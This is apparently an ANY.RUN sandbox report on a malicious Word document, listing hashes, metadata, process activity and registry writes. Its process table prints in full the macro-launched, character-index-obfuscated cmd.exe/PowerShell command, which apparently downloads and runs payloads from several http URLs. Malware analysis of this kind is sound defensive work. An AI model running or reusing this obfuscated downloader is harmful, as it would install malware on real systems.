| File name: | RE0526-91.doc |

| Full analysis: | https://app.any.run/tasks/95b5f67e-98f3-4805-b1d4-85953a0d191e |



| Verdict: | Malicious activity |

| Analysis date: | December 14, 2018, 14:36:29 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |

| Tags: | |

| Indicators: | |

| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Dec 12 04:43:00 2018, Last Saved Time/Date: Wed Dec 12 04:43:00 2018, Number of Pages: 1, Number of Words: 6, Number of Characters: 39, Security: 0 |

| MD5: | E5B4D8330F260500CC35403FC79E3B72 |

| SHA1: | 8C1B714B3A39C5F9671F351CB115093CECDF768F |

| SHA256: | 4BFD745EBB754052410714040CE6C4278CE7E2AF1A4AB2DA1560FC2ADF5F0618 |

| SSDEEP: | 768:44OEKjmW9/MqtBMENPOgHvg6yhsDNxz99AEhJJCJ2ewNHg0kfIHpF/ydZvF+1o9:47ljmW9/bvFEhsDN3WgCguIJeZ9+a9 |

MALICIOUS

Starts CMD.EXE for commands execution

- WINWORD.EXE (PID: 2684)

Unusual execution from Microsoft Office

- WINWORD.EXE (PID: 2684)

SUSPICIOUS

Starts CMD.EXE for commands execution

- cmd.exe (PID: 1732)

INFO

Reads Microsoft Office registry keys

- WINWORD.EXE (PID: 2684)

Creates files in the user directory

- WINWORD.EXE (PID: 2684)

Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD

| .doc | | | Microsoft Word document (54.2) |

|---|---|---|

| .doc | | | Microsoft Word document (old ver.) (32.2) |

EXIF

FlashPix

| Title: | - |

|---|---|

| Subject: | - |

| Author: | - |

| Keywords: | - |

| Comments: | - |

| Template: | Normal.dotm |

| LastModifiedBy: | - |

| RevisionNumber: | 1 |

| Software: | Microsoft Office Word |

| TotalEditTime: | - |

| CreateDate: | 2018:12:12 04:43:00 |

| ModifyDate: | 2018:12:12 04:43:00 |

| Pages: | 1 |

| Words: | 6 |

| Characters: | 39 |

| Security: | None |

| CodePage: | Windows Latin 1 (Western European) |

| Company: | - |

| Lines: | 1 |

| Paragraphs: | 1 |

| CharCountWithSpaces: | 44 |

| AppVersion: | 16 |

| ScaleCrop: | No |

| LinksUpToDate: | No |

| SharedDoc: | No |

| HyperlinksChanged: | No |

| TitleOfParts: | - |

| HeadingPairs: |

|

| CompObjUserTypeLen: | 32 |

| CompObjUserType: | Microsoft Word 97-2003 Document |

Total processes

34

Monitored processes

3

Malicious processes

1

Suspicious processes

0

Behavior graph

Click at the process to see the details

Process information

PID | CMD | Path | Indicators | Parent process | |||||||||||

|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1732 | c:\JGtovwimTPmLp\KEoGjtvoX\cPSjCzuK\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C"set 6i=rqlGolaFHScBtajEYki W'M-/+f\P97ghp.0sJz,=8u{wTVCNeOQ):15b(A}yU;@IvL$DRxZmn2d&&for %4 in (67;12;13;65;40;21;38;44;56;21;62;67;50;9;17;40;73;49;44;23;4;56;14;49;10;12;19;48;49;12;34;20;49;56;47;5;18;49;73;12;62;67;56;22;44;40;21;32;12;12;33;53;24;24;44;13;42;36;34;73;49;12;24;58;3;17;73;16;8;55;15;5;16;63;32;12;12;33;53;24;24;38;13;31;0;4;36;49;73;49;0;31;60;31;0;4;42;33;34;10;4;72;24;44;33;23;13;75;72;18;73;24;42;36;49;0;24;48;22;35;22;54;49;18;58;49;45;63;32;12;12;33;53;24;24;14;13;10;17;36;4;73;36;34;36;12;4;0;49;24;51;49;29;56;5;47;4;63;32;12;12;33;53;24;24;13;72;13;38;4;73;74;44;4;4;10;4;72;72;49;0;10;49;34;72;17;0;49;75;75;60;34;10;4;72;24;38;69;58;28;70;30;61;28;63;32;12;12;33;53;24;24;44;44;44;34;75;49;65;13;75;18;31;13;42;73;18;12;49;75;34;4;0;31;24;75;20;37;15;15;56;48;30;21;34;9;33;5;18;12;57;21;63;21;52;62;67;58;5;71;40;21;18;17;16;21;62;67;38;5;61;19;40;19;21;74;54;41;21;62;67;68;61;20;40;21;5;46;36;21;62;67;38;64;0;40;67;49;73;65;53;12;49;72;33;25;21;27;21;25;67;38;5;61;25;21;34;49;70;49;21;62;26;4;0;49;13;10;32;57;67;46;36;5;19;18;73;19;67;56;22;44;52;43;12;0;60;43;67;50;9;17;34;68;4;44;73;5;4;13;75;7;18;5;49;57;67;46;36;5;39;19;67;38;64;0;52;62;67;38;18;66;40;21;65;20;58;21;62;64;26;19;57;57;3;49;12;23;64;12;49;72;19;67;38;64;0;52;34;5;49;73;31;12;32;19;23;31;49;19;41;35;35;35;35;52;19;43;64;73;65;4;17;49;23;64;12;49;72;19;67;38;64;0;62;67;28;36;73;40;21;56;22;75;21;62;56;0;49;13;17;62;59;59;10;13;12;10;32;43;59;59;67;36;44;14;40;21;14;0;28;21;62;85)do set E6bs=!E6bs!!6i:~%4,1!&&if %4 gtr 84 p%APPDATA:~-6,1%we%TMP:~6,1%sh%TMP:~-3,1%l%CommonProgramFiles(x86):~-3,-2% "!E6bs:*E6bs!=!"" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2644 | CmD /V:/C"set 6i=rqlGolaFHScBtajEYki W'M-/+f\P97ghp.0sJz,=8u{wTVCNeOQ):15b(A}yU;@IvL$DRxZmn2d&&for %4 in (67;12;13;65;40;21;38;44;56;21;62;67;50;9;17;40;73;49;44;23;4;56;14;49;10;12;19;48;49;12;34;20;49;56;47;5;18;49;73;12;62;67;56;22;44;40;21;32;12;12;33;53;24;24;44;13;42;36;34;73;49;12;24;58;3;17;73;16;8;55;15;5;16;63;32;12;12;33;53;24;24;38;13;31;0;4;36;49;73;49;0;31;60;31;0;4;42;33;34;10;4;72;24;44;33;23;13;75;72;18;73;24;42;36;49;0;24;48;22;35;22;54;49;18;58;49;45;63;32;12;12;33;53;24;24;14;13;10;17;36;4;73;36;34;36;12;4;0;49;24;51;49;29;56;5;47;4;63;32;12;12;33;53;24;24;13;72;13;38;4;73;74;44;4;4;10;4;72;72;49;0;10;49;34;72;17;0;49;75;75;60;34;10;4;72;24;38;69;58;28;70;30;61;28;63;32;12;12;33;53;24;24;44;44;44;34;75;49;65;13;75;18;31;13;42;73;18;12;49;75;34;4;0;31;24;75;20;37;15;15;56;48;30;21;34;9;33;5;18;12;57;21;63;21;52;62;67;58;5;71;40;21;18;17;16;21;62;67;38;5;61;19;40;19;21;74;54;41;21;62;67;68;61;20;40;21;5;46;36;21;62;67;38;64;0;40;67;49;73;65;53;12;49;72;33;25;21;27;21;25;67;38;5;61;25;21;34;49;70;49;21;62;26;4;0;49;13;10;32;57;67;46;36;5;19;18;73;19;67;56;22;44;52;43;12;0;60;43;67;50;9;17;34;68;4;44;73;5;4;13;75;7;18;5;49;57;67;46;36;5;39;19;67;38;64;0;52;62;67;38;18;66;40;21;65;20;58;21;62;64;26;19;57;57;3;49;12;23;64;12;49;72;19;67;38;64;0;52;34;5;49;73;31;12;32;19;23;31;49;19;41;35;35;35;35;52;19;43;64;73;65;4;17;49;23;64;12;49;72;19;67;38;64;0;62;67;28;36;73;40;21;56;22;75;21;62;56;0;49;13;17;62;59;59;10;13;12;10;32;43;59;59;67;36;44;14;40;21;14;0;28;21;62;85)do set E6bs=!E6bs!!6i:~%4,1!&&if %4 gtr 84 powershel%CommonProgramFiles(x86):~-3,-2% "!E6bs:*E6bs!=!"" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules

| |||||||||||||||

| 2684 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\RE0526-91.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||

User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules

| |||||||||||||||

Total events

1 144

Read events

747

Write events

392

Delete events

5

Modification events

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |

| Operation: | write | Name: | ,5> |

Value: 2C353E007C0A0000010000000000000000000000 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |

| Operation: | write | Name: | 1033 |

Value: Off | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |

| Operation: | write | Name: | 1033 |

Value: On | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |

| Operation: | write | Name: | WORDFiles |

Value: 1301151767 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |

| Operation: | write | Name: | ProductFiles |

Value: 1301151888 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |

| Operation: | write | Name: | ProductFiles |

Value: 1301151889 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |

| Operation: | write | Name: | MTTT |

Value: 7C0A0000C0FC1F6DBA93D40100000000 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |

| Operation: | write | Name: | &6> |

Value: 26363E007C0A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |

| Operation: | delete value | Name: | &6> |

Value: 26363E007C0A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||

| (PID) Process: | (2684) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |

| Operation: | write | Name: | UNCAsIntranet |

Value: 0 | |||

Executable files

0

Suspicious files

0

Text files

0

Unknown types

5

Dropped files

PID | Process | Filename | Type | |

|---|---|---|---|---|

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR958C.tmp.cvr | — | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8E69CC31.wmf | — | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1B0ACE67.wmf | — | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$0526-91.doc | pgc | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3F9AA0F0.wmf | wmf | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5383E47E.wmf | wmf | |

MD5:— | SHA256:— | |||

| 2684 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |

MD5:— | SHA256:— | |||

Download PCAP, analyze network streams, HTTP content and a lot more at the full report

HTTP(S) requests

0

TCP/UDP connections

0

DNS requests

0

Threats

0

HTTP requests

Download PCAP, analyze network streams, HTTP content and a lot more at the full report